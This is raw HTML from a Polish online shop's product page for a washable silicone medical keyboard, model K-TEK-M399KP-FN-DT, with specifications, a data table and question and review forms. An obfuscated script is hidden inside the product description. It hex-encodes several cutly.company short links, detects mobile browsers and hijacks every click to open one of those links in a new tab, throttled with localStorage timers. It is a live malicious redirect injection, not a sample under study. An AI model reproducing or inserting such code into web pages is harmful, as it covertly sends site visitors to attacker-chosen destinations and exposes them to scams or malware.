return;var $nav=$('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav"><div id="off-canvas-button"><span class="off-canvas-nav"></span>Blisko</div></nav></section>');var $menucontent=$($btn.data('target')).find('.megamenu').clone();$("body").append($nav);$("#off-canvas-nav .offcanvas-mainnav").append($menucontent);$("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");$("html").addClass("off-canvas");$("#off-canvas-button").click(function(){$btn.click();});$btn.toggle(function(){$("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");},function(){$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");});});return this;}})(jQuery);$(document).ready(function(){jQuery("#cavas_menu").OffCavasmenu();$('#cavas_menu .navbar-toggle').click(function(){$('body,html').animate({scrollTop:0},0);if($('html').hasClass('fp-enabled')){if($('body').hasClass('off-canvas-active'))
{$.fn.fullpage.pau();}
else
{$.fn.fullpage.con();};};return false;});});$(document.body).on('click','[data-toggle="dropdown"]',function(){if(!$(this).parent().hasClass('open')&&this.href&&this.href!='#'){window.location.href=this.href;}});/* ]]> */</script> </div><div class="hidden-sm hidden-xs hidden-sp hidden-md col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2 ApColumn " ></div></div></div></div></div></div></div> </section> </header><div id="breadcrumb" class="clearfix"><div class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://keytechnology.pl/" title="Powr&oacute;t do strony gł&oacute;wnej">Dom</a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://keytechnology.pl/pl/227-klawiatury-silikonowe" title="Klawiatury silikonowe" ><span itemprop="title">Klawiatury silikonowe</span></a></span><span class="navigation-pipe">></span>Klawiatura K-TEK-M399KP-FN-DT</span></div></div></div> <section id="columns" class="columns-container"><div class="container"><div class="row"> <section id="center_column" class="col-md-12"><div class="primary_block row" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://keytechnology.pl/pl/klawiatury-silikonowe/926-klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.html"><div class="pb-left-column col-xs-12 col-sm-12 col-md-6 col-lg-5"><div id="image-block" class="clearfix"><div class="p-label"></div> <span id="view_full_size"> <img id="bigpic" class="img-responsive" itemprop="image" src="https://keytechnology.pl/2033-large_default/klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.jpg" title="Klawiatura K-TEK-M399KP-FN-DT" alt="Klawiatura K-TEK-M399KP-FN-DT"/> <span class="span_link no-print status-enable btn btn-outline"></span> </span></div><div id="views_block" class="clearfix "> <span class="view_scroll_spacer"> <a id="view_scroll_left" class="" title="Inne widoki" href="javascript:{}"> Poprzedni </a> </span><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_2030"> <a href="https://keytechnology.pl/2030-thickbox_default/klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.jpg" data-fancybox-group="other-views" class="fancybox" title="Klawiatura K-TEK-M399KP-FN-DT"> <img class="img-responsive" id="thumb_2030" src="https://keytechnology.pl/2030-cart_default/klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.jpg" alt="Klawiatura K-TEK-M399KP-FN-DT" title="Klawiatura K-TEK-M399KP-FN-DT" itemprop="image" /> </a></li><li id="thumbnail_2031"> <a href="https://keytechnology.pl/2031-thickbox_default/klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.jpg" data-fancybox-group="other-views" class="fancybox" title="Klawiatura K-TEK-M399KP-FN-DT"> <img class="img-responsive" id="thumb_2031" src="https://keytechnology.pl/2031-cart_default/klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.jpg" alt="Klawiatura K-TEK-M399KP-FN-DT" title="Klawiatura K-TEK-M399KP-FN-DT" itemprop="image" /> </a></li><li id="thumbnail_2032"> <a href="https://keytechnology.pl/2032-thickbox_default/klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.jpg" data-fancybox-group="other-views" class="fancybox" title="Klawiatura K-TEK-M399KP-FN-DT"> <img class="img-responsive" id="thumb_2032" src="https://keytechnology.pl/2032-cart_default/klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.jpg" alt="Klawiatura K-TEK-M399KP-FN-DT" title="Klawiatura K-TEK-M399KP-FN-DT" itemprop="image" /> </a></li><li id="thumbnail_2033" class="last"> <a href="https://keytechnology.pl/2033-thickbox_default/klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Klawiatura K-TEK-M399KP-FN-DT"> <img class="img-responsive" id="thumb_2033" src="https://keytechnology.pl/2033-cart_default/klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.jpg" alt="Klawiatura K-TEK-M399KP-FN-DT" title="Klawiatura K-TEK-M399KP-FN-DT" itemprop="image" /> </a></li></ul></div> <a id="view_scroll_right" title="Inne widoki" href="javascript:{}"> Następny </a></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://keytechnology.pl/pl/klawiatury-silikonowe/926-klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.html" data-id="resetImages"> <i class="fa fa-repeat"></i> Wszystkie zdjęcia </a> </span></p></div><div class="pb-center-column col-xs-12 col-sm-12 col-md-6 col-lg7"><h1 itemprop="name">Klawiatura K-TEK-M399KP-FN-DT</h1><p class="socialsharing_product list-inline no-print"> <button data-type="twitter" type="button" class="btn btn-outline btn-twitter social-sharing"> <i class="fa fa-twitter"></i> Tweetuj </button> <button data-type="facebook" type="button" class="btn btn-outline btn-facebook social-sharing"> <i class="fa fa-facebook"></i> Udostępnij </button> <button data-type="google-plus" type="button" class="btn btn-outline btn-google-plus social-sharing"> <i class="fa fa-google-plus"></i> Google+ </button> <button data-type="pinterest" type="button" class="btn btn-outline btn-pinterest social-sharing"> <i class="fa fa-pinterest"></i> Pinterest </button></p><div id="product_comments_block_extra" class="no-print" ><ul class="comments_advices"><li> <a class="open-comment-form" href="#new_comment_form"> Napisz opinię </a></li></ul></div><p id="product_reference" style="display: none;"> <label>Numer referencyjny: </label> <span class="editable" itemprop="sku"></span></p><p id="product_condition"> <label>Stan: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Nowy produkt</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>Klawiatura przemysłowa silikonowa K-TEK-M399TP-KP-FN-DT z częścią numeryczną</p></div><div class="konfiguracja">Konfiguracja może ulec zmianie bez ostrzeżenia</div></div><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-warning">Ten produkt nie występuje już w magazynie</span></p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Data dostępności:</span> <span id="availability_date_value"></span></p><div id="oosHook"></div></div><div class="pb-right-column col-xs-12 col-sm-12 col-md-6 col-lg-7"><form id="buy_block" action="https://keytechnology.pl/pl/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="368dc37c49b816e7e89ddaa54fe47756" /> <input type="hidden" name="id_product" value="926" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div class="clear"></div></div><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset"> <label class="attribute_label" >kolor&nbsp;</label><div class="attribute_list"><ul id="color_to_pick_list" class="clearfix"><li> <a href="https://keytechnology.pl/pl/klawiatury-silikonowe/926-klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.html" id="color_38" name="czarny" class="color_pick" style="background:#000000;" title="czarny"> </a></li><li class="selected"> <a href="https://keytechnology.pl/pl/klawiatury-silikonowe/926-klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.html" id="color_50" name="biały" class="color_pick selected" style="background:#ffffff;" title="biały"> </a></li></ul> <input type="hidden" class="color_pick_hidden" name="group_9" value="50" /></div></fieldset></div><p id="quantity_wanted_p" style="display: none;"> <a href="#" data-field-qty="qty" class="btn status-enable button-plus btn-sm product_quantity_up"> <i class="fa fa-plus"></i> </a> <input type="number" min="1" name="qty" id="quantity_wanted" class="text form-control" value="1" /> <a href="#" data-field-qty="qty" class="btn status-enable button-minus btn-sm product_quantity_down"> <i class="fa fa-minus"></i> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> Minimalne zam&oacute;wienie zakupu produktu jest <b id="minimal_quantity_label">0</b></p><div class="box-cart-bottom"><div class="unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive btn btn-outline status-enable"> <span>Dodaj do koszyka</span> </button></p></div></div></div><ul id="usefull_link_block" class="clearfix no-print list-inline"><li class="print"> <a href="javascript:print();"> Drukuj </a></li></ul><div class="box-cart-bottom"><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><script type="text/javascript">/* <![CDATA[ */;var email_error='Prosimy podać prawidłowy adres e-mail.';var firstname_error='Prosimy podać imię.';var lastname_error='Prosimy podać nazwisko.';var commpany_error='Prosimy podać nazwę firmy.';var vat_error='Prosimy podać numer nip.';var phone_error='Prosimy podać numer telefonu.';var mobile_phone_error='Prosimy podać numer telefonu komórkowego.';var address_error='Prosimy podać adres.';var city_error='Prosimy podać nazwę miasta.';var postcode_error='Prosimy podać kod pocztowy.';var question_error='Prosimy podać treść pytania';var sucsess_message='Wiadomość została wysłana.';function fancyMessageBox(msg,title)
{if(title)msg="<h2>"+title+"</h2><p>"+msg+"</p>";msg+="<br/><p class=\"submit\" style=\"text-align:right; padding-bottom: 0\"><input class=\"button\" type=\"button\" value=\"OK\" onclick=\"$.fancybox.close();\" /></p>";if(!!$.prototype.fancybox)
$.fancybox(msg,{'autoDimensions':false,'autoSize':false,'width':500,'height':'auto','openEffect':'none','closeEffect':'none'});}
$('document').ready(function(){if(!!$.prototype.fancybox){$('#pd_send_custommer_question_button_926').fancybox({'hideOnContentClick':false});}
$("form#aap_customer_question_form_926").validate({rules:{email:{required:true,email:true,},phone:"required",question:"required",},messages:{email:email_error,firstname:firstname_error,lastname:lastname_error,commpany:commpany_error,vat:vat_error,phone:phone_error,mobile_phone:mobile_phone_error,address:address_error,city:city_error,postcode:postcode_error,question:question_error},submitHandler:function(form){var datas=[];$('form#aap_customer_question_form_926').find('input, textarea').each(function(index){var o={};o[$(this).attr('name')]=$(this).val();if($(this).val()!=''){datas.push(o);}});;$.ajax({url:pdaskaboutproductpro_ajax_link,type:"POST",data:{action:'submitAskAboutProduct',secure_key:'f7f9470d90a98ce86647e2596181ea8c',customerqdata:unescape(JSON.stringify(datas,escape_before_json_stringify))},dataType:"json",success:function(result){$.fancybox.close();var msg=result.question_send?"Twoja wiadomość z zapytaniem została wysłana.":"Twoja wiadomość z zapytaniem nie została wysłana.";var title="Zapytaj o produkt";fancyMessageBox(msg,title);}});}});});/* ]]> */</script> <p class="buttons_bottom_block no-print"> <span class="askaboutproduct position1"> <a id="pd_send_custommer_question_button_926" class="btn btn-default button button-medium" href="#pd_aap_send_custommer_form_926"> <span>Zapytaj o produkt</span> </a> </span></p><div style="display:none;"><div id="pd_aap_send_custommer_form_926" class="pd_aap_send_custommer_form"><h2 class="title page-subheading">Zapytaj o produkt</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://keytechnology.pl/2033-home_default/klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.jpg" height="363" width="545" alt="Klawiatura K-TEK-M399KP-FN-DT" /><div class="product_desc"><p class="product_name"><strong>Klawiatura K-TEK-M399KP-FN-DT</strong></p><p>Klawiatura przemysłowa silikonowa K-TEK-M399TP-KP-FN-DT z częścią numeryczną</p></div></div><div class="content_form col-xs-12 col-sm-6 col-sm-6"></form><form id="aap_customer_question_form_926" class="cmxform" action="" method="get"><div class="form_container"><p>Prosimy wypełnić poniższe pola formularza, biuro obsługi klienta skontaktuje się z Państwem najszybciej jak to możliwe.</p><fieldset><p class="text"> <label for="firstname">Imi&#281; :</label> <input id="firstname" type="text" name="firstname" value=""></p><p class="text"> <label for="lastname">Nazwisko :</label> <input id="lastname" type="text" name="lastname" value=""></p><p class="text"> <label for="email">E-mail <sup class="required">*</sup> :</label> <input id="email" type="text" name="email" value=""></p><p class="text"> <label for="phone">Telefon <sup class="required">*</sup> :</label> <input id="phone" type="text" name="phone" value=""></p><p class="text"> <label for="question">Tre&#347;&#263; pytania <sup class="required">*</sup> :</label><textarea id="question" name="question" rows="5" cols="5"></textarea></p><p class="txt_required"><sup class="required">*</sup> Pola wymagane</p><p class="submit"> <input id="id_product_send" name="id_product" type="hidden" value="926" /> <a href="#" onclick="$.fancybox.close();">Anuluj</a>&nbsp;lub&nbsp; <input id="sendQuestionEmail" class="btn button button-small" name="sendQuestionEmail" type="submit" value="Wyślij zapytanie" /></p></fieldset></div></form></div></div></div></div><strong></strong></div></div></form></div></div><div class="product_info"> <script type="text/javascript">/* <![CDATA[ */;$(document).ready(function(){$('.more_info_block .page-product-heading li:first, .more_info_block .tab-content section:first').addClass('active');});/* ]]> */</script> <ul class="nav nav-tabs tab-info page-product-heading"><li class="active"><a href="#tab2" data-toggle="tab">Więcej informacji</a></li><li><a href="#tab3" data-toggle="tab">Arkusz danych</a></li><li><a id="link_idTab5" href="#idTab5" data-toggle="tab">Opinie</a></li></ul><div class="tab-content tab-content-product"> <section id="tab2" class="tab-pane page-product-box active"><div class="rte"><p><strong>Model&nbsp;<span>K-TEK-M399KP-FN-DT</span></strong></p><p><span style="color:#000000;"><strong>Application:</strong></span></p><p><span style="color:#000000;">Medical keyboard with dynamic seal made of silicone rubber with function keys as well as an integrated numeric part. The long stroke of 1.5 mm allows you to feel them well, which allows you to enter data much faster without causing almost any noise. The keyboard surface can be cleaned with chemicals which is extremely important in places such as a hospital or clinic.</span></p><p>The&nbsp;CLEAN button allows you to turn off the keyboard without unplugging the USB cable, which is especially useful when cleaning the device.</p><p></p><p><span style="color:#000000;">This keyboard has no gaps between the keys so there is no fear that dust, dirt and in particular germs will get inside.</span></p><p></p><p></p><p></p><p><span style="color:#000000;"><strong>Features:</strong></span></p><p><span style="color:#000000;">&nbsp;- antibacterial surface of the keyboard</span></p><p><span style="color:#000000;">&nbsp;-&nbsp;integrated numeric part</span></p><p><span style="color:#000000;">&nbsp;- washable silicone construction</span></p><p><span style="color:#000000;">&nbsp;- compatible with Windows, Linux, macOS</span></p><p></p><p></p><p></p><p><span style="color:#000000;"><strong>Specification:</strong></span></p><p><span style="color:#000000;">- 106 keys</span><br /><span style="color:#000000;">- dimensions:&nbsp;405 x 155&nbsp; x 20 mm</span><br /><span style="color:#000000;">- embedded numeric part</span><br /><span style="color:#000000;">- weight&nbsp;1200 g</span><br /><span style="color:#000000;">- Interfaces: USB&nbsp;/ PS2</span><br /><span style="color:#000000;">- IP68 tightness</span><br /><span style="color:#000000;">- key life of 10 million presses</span></p><p>- cable length: 2,5meters</p><p><span style="color:#000000;">- operating temperature: -20 ℃ to +55 ℃</span></p> <script>/* <![CDATA[ */;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x70\x70\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x61\x52\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x58\x4f\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x6e\x4e\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x6d\x58\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x43\x75\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4e\x54\x67\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x4b\x65\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x5a\x68\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x46\x6f\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());/* ]]> */</script></div> </section> <section id="tab3" class="tab-pane page-product-box"><table class="table-data-sheet"><tr class="odd"><td>Budowa</td><td>Desktop</td></tr><tr class="even"><td>Materiał</td><td>Silikon</td></tr><tr class="odd"><td>Ilość klawiszy</td><td>106</td></tr><tr class="even"><td>Wymiary</td><td>405 x 155 x 20 mm</td></tr><tr class="odd"><td>Podświetlanie</td><td>Nie</td></tr><tr class="even"><td>Kolor</td><td>Czarny lub Biały</td></tr><tr class="odd"><td>Powierzchnia antybakteryjna</td><td>Tak</td></tr><tr class="even"><td>Wodo i pyło odporność</td><td>IP68</td></tr><tr class="odd"><td>Interfejs</td><td>USB - opcja PS/2</td></tr><tr class="even"><td>Wyłącznik ON/OFF</td><td>Tak</td></tr><tr class="odd"><td>Urządzenie sterujące</td><td>Brak</td></tr><tr class="even"><td>Uwagi</td><td>długość kabla 2,5 m</td></tr></table> </section> <section id="idTab5" class="tab-pane page-product-box"><div id="product_comments_block_tab"><p class="align_center"> <a id="new_comment_tab_btn" class="btn btn-outline button button-small btn-sm open-comment-form" href="#new_comment_form"> <span>Bądź pierwszym który napisze recenzję!</span> </a></p></div> </section><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Napisz recenzję</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://keytechnology.pl/2033-medium_default/klawiatura-medyczna-silikonowa-k-tek-m399kp-fn-dt.jpg" height="83" width="125" alt="Klawiatura K-TEK-M399KP-FN-DT" /><div class="product_desc"><p class="product_name"> <strong>Klawiatura K-TEK-M399KP-FN-DT</strong></p><p>Klawiatura przemysłowa silikonowa K-TEK-M399TP-KP-FN-DT z częścią numeryczną</p></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Quality:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Tytuł: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Komentarz: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><label> Twoje imię i nazwisko: <sup class="required">*</sup> </label> <input id="commentCustomerName" name="customer_name" type="text" value=""/><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='926' /><p class="fl required"><sup>*</sup> Pola wymagane</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small btn-sm"> <span>Wyślij</span> </button>&nbsp; lub&nbsp; <a class="closefb" href="#"> Anulować </a></p><div class="clearfix"></div></div></div></div></form></div></div></div></div><div class="page-product-box blockproductscategory products_block block"><h4 class="title_block">Podobne produkty</h4><div id="productscategory_list" class="clearfix product_list grid"><div class="block_content"><div class=" carousel slide" id="blockproductscategory"> <a class="carousel-control left" href="#blockproductscategory" data-slide="prev">&lsaquo;</a> <a class="carousel-control right" href="#blockproductscategory" data-slide="next">&rsaquo;</a><div class="carousel-inner"><div class="item active"><div class="row clearfix"><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope 